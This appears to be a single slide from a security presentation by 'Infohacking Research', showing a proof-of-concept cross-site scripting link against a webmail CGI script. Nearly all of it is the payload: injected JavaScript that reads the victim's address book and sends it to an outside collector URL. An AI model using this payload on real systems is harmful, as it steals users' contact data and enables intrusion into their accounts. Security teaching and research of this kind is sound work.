 HTTP Redirection

   Proof of concept: HTTP redirection
       Example of an evil link that steals address book of the victim ‘s webmail:

    http://<target>/vulnerable.cgi?variable=<script>function%20pedo(){var
       %20xmlHttp%20=%20new
       %20ActiveXObject("Microsoft.XMLHTTP");xmlHttp.open("GET","http://<t
       arget>/address_book.cgi",false);xmlHttp.send();xmlDoc=xmlHttp.respons
       eText;window.open(“http://www.infohacking.com/data_collector.php?
       response=“+xmlDoc);} pedo();</script>




                       Infohacking Research          12                              Not O
 